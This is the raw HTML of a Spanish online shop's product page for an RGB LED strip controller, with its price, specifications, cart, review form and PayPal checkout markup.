

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html
body_size: 15438
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es"><head><meta charset="utf-8" /><title>Tira led 14,4w/metro</title><meta name="description" content="Tira led 14,w/metro" /><meta name="keywords" content="tira led 14,4w/m" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1456861434" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1456861434" /><link rel="apple-touch-icon" sizes="57x57" href="/modules/stthemeeditor/img/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/modules/stthemeeditor/img/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/modules/stthemeeditor/img/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/modules/stthemeeditor/img/touch-icon-iphone-144.png" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Fjalla+One:400" type="text/css" media="all" /><link rel="stylesheet" href="http://www.perfilesdeled.com/themes/transformer/cache/v_55_b53bf4c07358f15e0fecb35cff9e823f_all.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.perfilesdeled.com/themes/transformer/cache/v_55_004aede697e10e73faf8c67fed61af18_print.css" type="text/css" media="print" /><link href="/modules/stthemeeditor/views/css/customer-s1.css?555e871642" rel="stylesheet" type="text/css" media="all" /> <meta property="og:type" content="product" /><meta property="og:url" content="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html" /><meta property="og:title" content="Tira led 14,4w/metro" /><meta property="og:site_name" content="Perfiles de LED" /><meta property="og:description" content="Tira led 14,w/metro" /><meta property="og:image" content="http://www.perfilesdeled.com/514-large_default/tira-led-144wmetro.jpg" /><meta property="product:pretax_price:amount" content="9" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="9" /><meta property="product:price:currency" content="EUR" /><meta property="product:weight:value" content="0.500000" /><meta property="product:weight:units" content="kg" /><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style>    </head><body id="product" class="product product-149 product-tira-led-144wmetro category-24 category-controladores-para-tiras-rgb show-left-column show-right-column lang_es slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"> <header id="page_header" class=""><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_7" class="stlinkgroups_top pull-right dropdown_wrap first-item "><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Atenci&oacute;n al cliente: 962.530.021 - 652.906.954</div></dt><dd class="dropdown_list dropdown_right"><ul></ul></dd></dl><dl id="languages-block-top" class="languages-block pull-left dropdown_wrap"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> <img src="http://www.perfilesdeled.com/img/l/1.jpg" alt="es" width="16" height="11" class="mar_r4" />Español</div></dt></dl><div id="header_user_info" class="header_user_info pull-right clearfix"> <span class="welcome header_item">Bienvenid@</span> <a class="header_item login" href="http://www.perfilesdeled.com/mi-cuenta" rel="nofollow" title="Entrar a tu cuenta de cliente"> Iniciar sesión </a> <a class="header_item sing_up" href="http://www.perfilesdeled.com/mi-cuenta" rel="nofollow" title="Entrar a tu cuenta de cliente"> Cerrar sesión </a></div></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="http://www.perfilesdeled.com/" title="Perfiles de LED"> <img class="logo replace-2x" src="http://www.perfilesdeled.com/img/repuestoslavado-logo-1456674253.jpg" alt="Perfiles de LED" width="350" height="73"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="http://www.perfilesdeled.com/" title="Perfiles de LED"> <img class="logo replace-2x" src="http://www.perfilesdeled.com/img/repuestoslavado-logo-1456674253.jpg" alt="Perfiles de LED" width="350" height="73"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class=" clearfix"><form id="searchbox" method="get" action="//www.perfilesdeled.com/buscar" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar en la tienda..." value="" autocomplete="off" /><a href="javascript:;" title="Buscar" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Buscar</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap "> <a id="shopping_cart" href="http://www.perfilesdeled.com/pedido-rapido" title="Ver mi carrito de compra" rel="nofollow" class="shopping_cart clearfix"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">carrito</span> <span class="ajax_cart_quantity amount_circle ">0</span></div> <span class="ajax_cart_total ajax_cart_right"> 0,00 € </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No hay productos</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Estos precios se entienden sin IVA</p></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="http://www.perfilesdeled.com/pedido-rapido" title="Confirmar" rel="nofollow">Confirmar</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Cerrar Ventana"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Cantidad</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Producto añadido correctamente a su carrito de la compra</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su cesta. </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total productos: (sin IVA) </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total envío:&nbsp;(sin IVA) </span> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total (sin IVA) </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Continuar comprando"> Continuar comprando </span> <a class="btn btn-default pull-right" href="http://www.perfilesdeled.com/pedido-rapido" title="Ir a la caja" rel="nofollow"> Ir a la caja </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_1" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_1" href="http://www.perfilesdeled.com/" class="advanced_ma_level_0 ma_icon" ><i class="icon-home"></i></a></li><li id="st_advanced_menu_6" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_6" href="http://www.perfilesdeled.com/" class="advanced_ma_level_0 is_parent" >Categorias<i class="icon-down-dir-2"></i></a><ul id="st_advanced_menu_multi_level_6" class="stadvancedmenu_sub stadvancedmenu_multi_level"><li class="advanced_ml_level_1"> <a href="http://www.perfilesdeled.com/73-perfiles-de-led" class="advanced_ma_level_1 advanced_ma_item has_children ">Perfiles de led<span class="is_parent_icon"><b class="is_parent_icon_h"></b><b class="is_parent_icon_v"></b></span></a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/29-perfiles-para-empotrar" class="advanced_ma_level_2 advanced_ma_item ">Perfiles para empotrar</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/30-perfiles-de-superficie" class="advanced_ma_level_2 advanced_ma_item ">Perfiles de superficie</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/32-perfiles-esquina" class="advanced_ma_level_2 advanced_ma_item ">Perfiles Esquina</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/33-perfil-soporte-panel-600x600" class="advanced_ma_level_2 advanced_ma_item ">Perfil soporte panel 600x600</a></li></ul></li><li class="advanced_ml_level_1"> <a href="http://www.perfilesdeled.com/41-tira-led-24vdc-alta-luminosidad" class="advanced_ma_level_1 advanced_ma_item ">Tira led 24vdc Alta Luminosidad</a></li><li class="advanced_ml_level_1"> <a href="http://www.perfilesdeled.com/34-fuente-de" class="advanced_ma_level_1 advanced_ma_item ">Fuente de Alimentación IP20 24VDC</a></li></ul></li><li id="st_advanced_menu_11" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_11" href="http://www.perfilesdeled.com/content/7-quienes-somos" class="advanced_ma_level_0" >Quiénes somos</a></li><li id="st_advanced_menu_7" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_7" href="http://www.perfilesdeled.com/contactenos" class="advanced_ma_level_0 is_parent" >Contacte con nosotros<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_5" class="col-md-6"><div id="st_advanced_menu_block_9" class="style_content"><h5>Contacto</h5><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-call icon-1x"> </em>652.906.954</p><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-mail-1 icon-1x"> </em>info@perfilesdeled.com</p><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-home-1 icon-1x"> </em>C/ Martin luther king 16 - 46240 Valencia</p></div></div><div id="st_advanced_menu_column_6" class="col-md-6"><div id="st_advanced_menu_block_10" class="style_content"><h5 style="color: #666666;">Horario</h5><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-ok-circle icon-1x"> </em>De lunes a viernes</p><p>9:00 a.m. a 14:00 p.m. <br />16:30 p.m. a 20:00 p.m.</p><div style="text-align: center;"><a class="button" style="margin-top: 45px;" href="http://www.perfilesdeled.com/contactenos">Formulario de contacto</a></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><section class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><ul itemprop="breadcrumb"><li typeof="v:Breadcrumb"><a class="home" href="http://www.perfilesdeled.com/" title="Return to Home" rel="v:url" property="v:title">Inicio</a></li><li class="navigation-pipe">&gt;</li><li typeof="v:Breadcrumb"><span property="v:title">Controlador RGB</span></li></ul> </section></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="left_column" class="column col-xxs-8 col-xs-6 col-sm-3 col-md-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Controladores para tiras RGB</h2><div class="block_content categories_tree_block"><ul class="tree dhtml"><li > <a href="http://www.perfilesdeled.com/73-perfiles-de-led" title=""> <span>&raquo;&nbsp;&nbsp;</span>Perfiles de led </a><ul><li > <a href="http://www.perfilesdeled.com/29-perfiles-para-empotrar" title=""> <span>&raquo;&nbsp;&nbsp;</span>Perfiles para empotrar </a></li><li > <a href="http://www.perfilesdeled.com/30-perfiles-de-superficie" title=""> <span>&raquo;&nbsp;&nbsp;</span>Perfiles de superficie </a></li><li > <a href="http://www.perfilesdeled.com/32-perfiles-esquina" title=""> <span>&raquo;&nbsp;&nbsp;</span>Perfiles Esquina </a></li><li class="last"> <a href="http://www.perfilesdeled.com/33-perfil-soporte-panel-600x600" title=""> <span>&raquo;&nbsp;&nbsp;</span>Perfil soporte panel 600x600 </a></li></ul></li><li > <a href="http://www.perfilesdeled.com/41-tira-led-24vdc-alta-luminosidad" title=""> <span>&raquo;&nbsp;&nbsp;</span>Tira led 24vdc Alta Luminosidad </a></li><li class="last"> <a href="http://www.perfilesdeled.com/34-fuente-de" title=""> <span>&raquo;&nbsp;&nbsp;</span>Fuente de Alimentación IP20 24VDC </a></li></ul></div></div><div id="viewed-products_block_left" class="block"><p class="title_block">Productos más vistos</p><div class="block_content products-block"><ul class="pro_column_list"><li class="pro_column_box clearfix last_item"> <a class="pro_column_left products-block-image" href="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html" title="Más acerca de Controlador RGB" > <img class="replace-2x img-responsive" src="http://www.perfilesdeled.com/514-thumb_default/tira-led-144wmetro.jpg" alt="Controlador RGB" width="56" height="64" /> </a><div class="pro_column_right product-content"><h5 class="s_title_block nohidden"> <a class="product-name" href="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html" title="Más acerca de Controlador RGB"> Controlador RGB </a></h5><p class="product-description">Controlador RGB 12VDC/24VDC Salida 18A</p></div></li></ul></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9 col-md-9"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-4 col-md-4 "><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="http://www.perfilesdeled.com/514-large_default/tira-led-144wmetro.jpg" title="Controlador RGB" alt="Controlador RGB" width="458" height="458" class="replace-2x"/> <a href="javascript:;" class="span_link no-print icon_wrap" title="View larger"><i class="icon-search-1 icon-large"></i></a> </span></div><div id="views_block" class="clearfix "> <span class="view_scroll_spacer"><a id="view_scroll_left" class="" title="Otras vistas Previous" href="javascript:;"><i class="icon-left-open-1"></i></a></span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_514"> <a href="http://www.perfilesdeled.com/514-thickbox_default/tira-led-144wmetro.jpg" data-fancybox-group="other-views" class="fancybox shown replace-2x" title="Controlador RGB"><img class="replace-2x img-responsive" id="thumb_514" src="http://www.perfilesdeled.com/514-medium_default/tira-led-144wmetro.jpg" alt="Controlador RGB" title="Controlador RGB" height="125" width="125" itemprop="image" /> </a></li><li id="thumbnail_515" class="last"> <a href="http://www.perfilesdeled.com/515-thickbox_default/tira-led-144wmetro.jpg" data-fancybox-group="other-views" class="fancybox replace-2x" title="Controlador RGB"><img class="replace-2x img-responsive" id="thumb_515" src="http://www.perfilesdeled.com/515-medium_default/tira-led-144wmetro.jpg" alt="Controlador RGB" title="Controlador RGB" height="125" width="125" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Otras vistas Next" href="javascript:;"><i class="icon-right-open-1"></i></a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html" data-id="resetImages"> <i class="icon-picture-2"></i> Ver todas las im&aacute;genes </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a un amigo </a><div style="display: none;"><div id="send_friend_form"><p class="block-heading"> Enviar a un amigo</p><div class="product clearfix"> <img src="http://www.perfilesdeled.com/514-medium_default/tira-led-144wmetro.jpg" height="125" width="125" alt="Controlador RGB" /><h5 class="product_name">Controlador RGB</h5><div class="product_desc"><p>Controlador RGB 12VDC/24VDC Salida 18A</p></div></div><div class="send_friend_form_content" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Recipiente :</p><p class="text"> <label for="friend_name"> Nombre de tu amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> E-mail&nbsp;de tu amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos obligatorios</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; total&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></li></ul></div><div class="pb-center-column col-xs-12 col-sm-8 col-md-8 "><h1 itemprop="name" class="product_main_name">Controlador RGB</h1><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Controlador RGB 12VDC/24VDC Salida 18A</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&aacute;s detalles </a></p></div><div class="product_info_box"><div class=" product_info_wrap" id="product_reference"> <span class="editable sm_lable" itemprop="sku" content="40505">40505</span></div><div class=" product_info_wrap" id="product_condition"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable sm_lable">New product</span></div></div><form id="buy_block" action="http://www.perfilesdeled.com/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="f8386f97a194ff6200a90e439e1d6526" /> <input type="hidden" name="id_product" value="149" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price_box clearfix"><p class="our_price_display fl" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" itemprop="price" content="9">9,00 €</span><span class="product_tax_label">IVA no incluido</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="old_price" class=" hidden fl"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;" class="fl"><span id="reduction_percent_display" class="sale_percentage"></span></p><p id="reduction_amount" style="display:none" class="fl"><span id="reduction_amount_display" class="sale_percentage"></span></p></div></div><div class="product_attributes clearfix"><div id="pQuantityAvailable"> <span id="quantityAvailable">1</span> <span id="quantityAvailableTxt">Art&iacute;culo</span> <span style="display: none;" id="quantityAvailableTxtMultiple">Art&iacute;culos</span></div><div id="availability_statut" style="display: none;"> <span id="availability_value" class=" st-label-success"></span></div><div class="warning_inline mar_t4" id="last_quantities" style="display: none" >Advertencia: &iexcl;&Uacute;ltimos art&iacute;culos en stock!</div><div id="availability_date" style="display: none;"> <span id="availability_date_label">Fecha de disponibilidad:</span> <span id="availability_date_value"></span></div><div id="oosHook" style="display: none;"></div></div><div class="box-cart-bottom"><div class="qt_cart_box clearfix "><p id="quantity_wanted_p"> <span class="quantity_input_wrap clearfix"> <a href="#" data-field-qty="qty" class="product_quantity_down">-</a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_up">+</a> </span></p><div id="add_to_cart_wrap" class=""><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-large btn_primary exclusive"> <span>Comprar</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><p class="buttons_bottom_block no-print"> <a class="add_to_compare" href="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html" data-id-product="149" rel="nofollow" title="Añadir al comparador" data-product-name="Controlador RGB" data-product-cover="http://www.perfilesdeled.com/514-thumb_default/tira-led-144wmetro.jpg" ><i class="icon-ajust icon-0x icon_btn icon-mar-lr2"></i><span>Añadir al comparador</span></a></p></div></div></form><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter icon-small icon-mar-lr2"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook icon-small icon-mar-lr2"></i> Share </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google icon-small icon-mar-lr2"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest icon-small icon-mar-lr2"></i> Pinterest </button></p><div id="product_comments_block_extra" class="no-print clearfix" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><div class="comments_advices pull-left"> <a class="open-comment-form" href="#new_comment_form"> Escribe tu opinión </a></div></div></div></div><div id="bottom_more_info_block" class="mar_b2"><div id="more_info_block" class="mar_b2"><ul id="more_info_tabs" class="idTabs common_tabs li_fl clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">M&aacute;s informaci&oacute;n</a></li><li><a href="#idTab5" class="idTabHrefShort">Comentarios(0)</a></li></ul><div id="more_info_sheets" class="sheets align_justify"><div id="idTab1" class="rte product_accordion open"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">M&aacute;s informaci&oacute;n</div></div><div class="pa_content"><div class="rte"><p>Controlador para tira de led RGB</p><p>Potencia Max 72w</p><p>Mando con 44 botones</p><p>Entrada 12vdc</p><p>Corriente soportada max 2A</p> </div></div></div><div style="display:none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><p class="block-heading"> Escribe tu opinión</p><div class="product clearfix"> <img src="http://www.perfilesdeled.com/514-medium_default/tira-led-144wmetro.jpg" height="125" width="125" alt="Controlador RGB" class="hidden-xs" /><h5 class="product_name">Controlador RGB</h5><div class="product_desc"><p>Controlador RGB 12VDC/24VDC Salida 18A</p></div></div><div class="new_comment_form_content"><h4>Escribe tu opinión</h4><div id="new_comment_form_error" class="error mar_b1" style="display:none;"><ul></ul></div><ul id="criterions_list"><li> <label>Quality</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Título:<sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Your review:<sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Su nombre:<sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='149' /><p class="fl required"><sup>*</sup> Campos obligatorios</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn btn-default"> <span>Enviar</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Cancelar </a></p><div class="clearfix"></div></div></div></form></div></div><div id="idTab5" class="product_accordion block_hidden_only_for_screen"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">Comments(0)</div></div><div id="product_comments_block_tab" class="pa_content"><p class="align_center"> <a id="new_comment_tab_btn" class="open-comment-form" href="#new_comment_form"> ¡Sea el primero en escribir su opinión! </a></p></div></div></div></div></div> <div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form" action="http://www.perfilesdeled.com/modules/paypal/express_checkout/payment.php" title="Pay with PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="149" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html?" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"> <section id="multilink_6" class="stlinkgroups_links_footer col-sm-12 col-md-3 block hidden-sm "><div class="title_block"><div class="title_block_name"> Informaci&oacute;n</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><ul class="footer_block_content bullet"><li> <a href="http://www.perfilesdeled.com/content/8-politica-de-cookies" title="Cookies" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Cookies </a></li><li> <a href="http://www.perfilesdeled.com/mapa-del-sitio" title="Mapa del sitio" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Mapa del sitio </a></li><li> <a href="http://www.perfilesdeled.com/content/1-entrega" title="Entrega" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Entrega </a></li><li> <a href="http://www.perfilesdeled.com/content/2-aviso-legal" title="Aviso legal" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Aviso legal </a></li><li> <a href="http://www.perfilesdeled.com/content/5-pago-seguro" title="Pago seguro" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Pago seguro </a></li><li> <a href="http://www.perfilesdeled.com/content/7-quienes-somos" title="Qui&eacute;nes somos" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Qui&eacute;nes somos </a></li><li> <a href="http://www.perfilesdeled.com/content/9-garantias" title="Garant&iacute;as" rel="nofollow" > 